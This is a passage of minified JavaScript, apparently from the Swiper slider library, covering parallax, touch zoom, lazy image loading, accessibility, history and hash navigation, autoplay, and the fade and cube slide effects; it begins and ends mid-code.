[data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,s)})})},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){var i=g(t),r=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),i.transition(r)})}},q={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,n=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(r-t,2)+Math.pow(n-i,2))},onGestureStart:function(e){var t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!i.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.fakeGestureTouched=!0,s.scaleStart=q.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=g(e.target).closest("."+t.params.slideClass),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),s.$imageWrapEl=s.$imageEl.parent("."+r.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl&&s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this,i=t.support,r=t.params.zoom,n=t.zoom,s=n.gesture;if(!i.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,s.scaleMove=q.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(i.gestures?n.scale=e.scale*n.currentScale:n.scale=s.scaleMove/s.scaleStart*n.currentScale,n.scale>s.maxRatio&&(n.scale=s.maxRatio-1+Math.pow(n.scale-s.maxRatio+1,.5)),n.scale<r.minRatio&&(n.scale=r.minRatio+1-Math.pow(r.minRatio-n.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+n.scale+")")):"gesturechange"===e.type&&n.onGestureStart(e)},onGestureEnd:function(e){var t=this,i=t.device,r=t.support,n=t.params.zoom,s=t.zoom,a=s.gesture;if(!r.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!i.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}a.$imageEl&&0!==a.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,a.maxRatio),n.minRatio),a.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(a.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,r=i.gesture,n=i.image;r.$imageEl&&0!==r.$imageEl.length&&(n.isTouched||(t.android&&e.cancelable&&e.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,r=i.gesture,n=i.image,s=i.velocity;if(r.$imageEl&&0!==r.$imageEl.length&&(t.allowClick=!1,n.isTouched&&r.$slideEl)){n.isMoved||(n.width=r.$imageEl[0].offsetWidth,n.height=r.$imageEl[0].offsetHeight,n.startX=w(r.$imageWrapEl[0],"x")||0,n.startY=w(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(n.startX=-n.startX,n.startY=-n.startY));var a=n.width*i.scale,o=n.height*i.scale;if(!(a<r.slideWidth&&o<r.slideHeight)){if(n.minX=Math.min(r.slideWidth/2-a/2,0),n.maxX=-n.minX,n.minY=Math.min(r.slideHeight/2-o/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,n.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!n.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=n.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=n.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(n.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(n.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(n.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(n.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=n.touchesCurrent.x,s.prevPositionY=n.touchesCurrent.y,s.prevTime=Date.now(),r.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,r=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var n=300,s=300,a=r.x*n,o=i.currentX+a,l=r.y*s,c=i.currentY+l;0!==r.x&&(n=Math.abs((o-i.currentX)/r.x)),0!==r.y&&(s=Math.abs((c-i.currentY)/r.y));var h=Math.max(n,s);i.currentX=o,i.currentY=c;var u=i.width*e.scale,d=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-u/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(h).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,i=t.gesture;i.$slideEl&&e.previousIndex!==e.activeIndex&&(i.$imageEl&&i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl&&i.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,s,a,o,l,c,h,u,d,f,p,g,v,m=this,y=m.zoom,b=m.params.zoom,x=y.gesture,C=y.image;x.$slideEl||(m.params.virtual&&m.params.virtual.enabled&&m.virtual?x.$slideEl=m.$wrapperEl.children("."+m.params.slideActiveClass):x.$slideEl=m.slides.eq(m.activeIndex),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===C.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=C.touchesStart.x,i=C.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,e?(g=x.$slideEl[0].offsetWidth,v=x.$slideEl[0].offsetHeight,r=x.$slideEl.offset().left+g/2-t,n=x.$slideEl.offset().top+v/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,c=o*y.scale,h=l*y.scale,f=-(u=Math.min(g/2-c/2,0)),p=-(d=Math.min(v/2-h/2,0)),(s=r*y.scale)<u&&(s=u),s>f&&(s=f),(a=n*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,r=t.gesture;r.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?r.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+i.zoomedSlideClass),r.$slideEl=void 0)},toggleGestures:function(e){var t=this,i=t.zoom,r=i.slideSelector,n=i.passiveListener;t.$wrapperEl[e]("gesturestart",r,i.onGestureStart,n),t.$wrapperEl[e]("gesturechange",r,i.onGestureChange,n),t.$wrapperEl[e]("gestureend",r,i.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,i=e.zoom;if(!i.enabled){i.enabled=!0;var r=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;e.zoom.passiveListener=r,e.zoom.slideSelector=s,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,s,i.onGestureStart,r),e.$wrapperEl.on(e.touchEvents.move,s,i.onGestureChange,n),e.$wrapperEl.on(e.touchEvents.end,s,i.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,s,i.onGestureEnd,r)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove,n)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var i=e.support;e.zoom.enabled=!1;var r=!("touchstart"!==e.touchEvents.start||!i.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},n=!i.passiveListener||{passive:!1,capture:!0},s="."+e.params.slideClass;i.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,r),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,r)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,s,t.onGestureStart,r),e.$wrapperEl.off(e.touchEvents.move,s,t.onGestureChange,n),e.$wrapperEl.off(e.touchEvents.end,s,t.onGestureEnd,r),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,s,t.onGestureEnd,r)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,n)}}},K={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,r=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+r.elementClass+":not(."+r.loadedClass+"):not(."+r.loadingClass+")");!n.hasClass(r.elementClass)||n.hasClass(r.loadedClass)||n.hasClass(r.loadingClass)||s.push(n[0]),0!==s.length&&s.each(function(e){var s=g(e);s.addClass(r.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),c=s.attr("data-sizes"),h=s.parent("picture");i.loadImage(s[0],o||a,l,c,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),h.length&&h.children("source").each(function(e){var t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),n.find("."+r.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var u=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(u.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",n[0],s[0])})}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,r=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(r[e])return!0;return!1}function c(e){return s?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===o&&(o=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each(function(t){var i=s?g(t).attr("data-swiper-slide-index"):g(t).index();e.lazy.loadInSlide(i)});else if(o>1)for(var h=n;h<n+o;h+=1)l(h)&&e.lazy.loadInSlide(h);else e.lazy.loadInSlide(n);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var u=a.loadPrevNextAmount,d=o,f=Math.min(n+d+Math.max(u,d),r.length),p=Math.max(n-Math.max(d,u),0),v=n+o;v<f;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var m=p;m<n;m+=1)l(m)&&e.lazy.loadInSlide(m)}else{var y=t.children("."+i.slideNextClass);y.length>0&&e.lazy.loadInSlide(c(y));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=o(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?g(t.params.lazy.scrollingElement):g(e),r=i[0]===e,n=r?e.innerWidth:i[0].offsetWidth,s=r?e.innerHeight:i[0].offsetHeight,a=t.$el.offset(),l=!1;t.rtlTranslate&&(a.left-=t.$el[0].scrollLeft);for(var c=[[a.left,a.top],[a.left+t.width,a.top],[a.left,a.top+t.height],[a.left+t.width,a.top+t.height]],h=0;h<c.length;h+=1){var u=c[h];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=s){if(0===u[0]&&0===u[1])continue;l=!0}}l?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad))}}},J={LinearSpline:function(e,t){var i,r,n,s,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=function(e,t){for(r=-1,i=e.length;i-r>1;)e[n=i+r>>1]<=t?r=n:i=n;return i}(this.x,e),s=a-1,(e-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,r,n=this,s=n.controller.control,a=n.constructor;function o(e){var t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),r=-n.controller.spline.interpolate(-t)),r&&"container"!==n.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),r=(t-n.minTranslate())*i+e.minTranslate()),n.params.controller.inverse&&(r=e.maxTranslate()-r),e.updateProgress(r),e.setTranslate(r,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof a&&o(s[l]);else s instanceof a&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function a(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&x(function(){t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&a(s[i]);else s instanceof n&&t!==s&&a(s)}},Q={getRandomNumber:function(e){return void 0===e&&(e=16),"x".repeat(e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-role-description",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){var t=this,i=t.params.a11y;if(13===e.keyCode){var r=g(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass.replace(/ /g,"."))&&r[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var t=e.navigation,i=t.$nextEl,r=t.$prevEl;r&&r.length>0&&(e.isBeginning?(e.a11y.disableEl(r),e.a11y.makeElNotFocusable(r)):(e.a11y.enableEl(r),e.a11y.makeElFocusable(r))),i&&i.length>0&&(e.isEnd?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each(function(i){var r=g(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))})},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r,n,s,a=e.$wrapperEl,o=a.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16);e.a11y.addElId(a,o),r=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite",e.a11y.addElLive(a,r),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(g(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(g(e.slides),"group"),e.slides.each(function(t){var i=g(t);e.a11y.addElLabel(i,i.index()+1+" / "+e.slides.length)}),e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(s=e.navigation.$prevEl),n&&n.length&&(e.a11y.makeElFocusable(n),"BUTTON"!==n[0].tagName&&(e.a11y.addElRole(n,"button"),n.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(n,t.nextSlideMessage),e.a11y.addElControls(n,o)),s&&s.length&&(e.a11y.makeElFocusable(s),"BUTTON"!==s[0].tagName&&(e.a11y.addElRole(s,"button"),s.on("keydown",e.a11y.onEnterKey)),e.a11y.addElLabel(s,t.prevSlideMessage),e.a11y.addElControls(s,o)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass.replace(/ /g,"."),e.a11y.onEnterKey)},destroy:function(){var e,t,i=this;i.a11y.liveRegion&&i.a11y.liveRegion.length>0&&i.a11y.liveRegion.remove(),i.navigation&&i.navigation.$nextEl&&(e=i.navigation.$nextEl),i.navigation&&i.navigation.$prevEl&&(t=i.navigation.$prevEl),e&&e.off("keydown",i.a11y.onEnterKey),t&&t.off("keydown",i.a11y.onEnterKey),i.pagination&&i.params.pagination.clickable&&i.pagination.bullets&&i.pagination.bullets.length&&i.pagination.$el.off("keydown","."+i.params.pagination.bulletClass.replace(/ /g,"."),i.a11y.onEnterKey)}},Z={init:function(){var e=this,t=o();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);var i=e.history;i.initialized=!0,i.paths=Z.getPathValues(e.params.url),(i.paths.key||i.paths.value)&&(i.scrollToSlide(0,i.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",e.history.setHistoryPopState))}},destroy:function(){var e=o();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){var e=this;e.history.paths=Z.getPathValues(e.params.url),e.history.scrollToSlide(e.params.speed,e.history.paths.value,!1)},getPathValues:function(e){var t=o(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter(function(e){return""!==e}),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=this,r=o();if(i.history.initialized&&i.params.history.enabled){var n;n=i.params.url?new URL(i.params.url):r.location;var s=i.slides.eq(t),a=Z.slugify(s.attr("data-history"));n.pathname.includes(e)||(a=e+"/"+a);var l=r.history.state;l&&l.value===a||(i.params.history.replaceState?r.history.replaceState({value:a},null,a):r.history.pushState({value:a},null,a))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){var r=this;if(t)for(var n=0,s=r.slides.length;n<s;n+=1){var a=r.slides.eq(n);if(Z.slugify(a.attr("data-history"))===t&&!a.hasClass(r.params.slideDuplicateClass)){var o=a.index();r.slideTo(o,e,i)}}else r.slideTo(0,e,i)}},ee={onHashCange:function(){var e=this,t=s();e.emit("hashChange");var i=t.location.hash.replace("#","");if(i!==e.slides.eq(e.activeIndex).attr("data-hash")){var r=e.$wrapperEl.children("."+e.params.slideClass+'[data-hash="'+i+'"]').index();if(void 0===r)return;e.slideTo(r)}},setHash:function(){var e=this,t=o(),i=s();if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||""),e.emit("hashSet");else{var r=e.slides.eq(e.activeIndex),n=r.attr("data-hash")||r.attr("data-history");i.location.hash=n||"",e.emit("hashSet")}},init:function(){var e=this,t=s(),i=o();if(!(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)){e.hashNavigation.initialized=!0;var r=t.location.hash.replace("#","");if(r)for(var n=0,a=e.slides.length;n<a;n+=1){var l=e.slides.eq(n);if((l.attr("data-hash")||l.attr("data-history"))===r&&!l.hasClass(e.params.slideDuplicateClass)){var c=l.index();e.slideTo(c,0,e.params.runCallbacksOnInit,!0)}}e.params.hashNavigation.watchState&&g(i).on("hashchange",e.hashNavigation.onHashCange)}},destroy:function(){var e=o();this.params.hashNavigation.watchState&&g(e).off("hashchange",this.hashNavigation.onHashCange)}},te={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=x(function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()},i)},start:function(){var e=this;return void 0===e.autoplay.timeout&&!e.autoplay.running&&(e.autoplay.running=!0,e.emit("autoplayStart"),e.autoplay.run(),!0)},stop:function(){var e=this;return!!e.autoplay.running&&void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=this,t=s();"hidden"===t.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===t.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}},ie={setTranslate:function(){for(var e=this,t=e.slides,i=0;i<t.length;i+=1){var r=e.slides.eq(i),n=-r[0].swiperSlideOffset;e.params.virtualTranslate||(n-=e.translate);var s=0;e.isHorizontal()||(s=n,n=0);var a=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(r[0].progress),0):1+Math.min(Math.max(r[0].progress,-1),0);r.css({opacity:a}).transform("translate3d("+n+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,r=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.transitionEnd(function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}})}}},re={setTranslate:function(){var e,t=this,i=t.$el,r=t.$wrapperEl,n=t.slides,s=t.width,a=t.height,o=t.rtlTranslate,l=t.size,c=t.browser,h=t.params.cubeEffect,u=t.isHorizontal(),d=t.virtual&&t.params.virtual.enabled,f=0;h.shadow&&(u?(0===(e=r.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),r.append(e)),e.css({height:s+"px"})):0===(e=i.find(".swiper-cube-shadow")).length&&(e=g('<div class="swiper-cube-shadow"></div>'),i.append(e)));for(var p=0;p<n.length;p+=1){var v=n.eq(p),m=p;d&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var y=90*m,b=Math.floor(y/360);o&&(y=-y,b=Math.floor(-y/360));var x=Math.max(Math.min(v[0].progress,1),-1),C=0,w=0,_=0;m%4==0?(C=4*-b*l,_=0):(m-1)%4==0?(C=0,_=4*-b*l):(m-2)%4==0?(C=l+4*b*l,_=l):(m-3)%4==0&&(C=-l,_=3*l+4*l*b),o&&(C=-C),u||(w=C,C=0);var S="rotateX("+(u?0:-y)+"deg) rotateY("+(u?y:0)+"deg) translate3d("+C+"px, "+w+"px, "+_+"px)";if(x<=1&&x>-1&&(f=90*m+90*x,o&&(f=90*-m-90*x)),v.transform(S),h.slideShadows){var 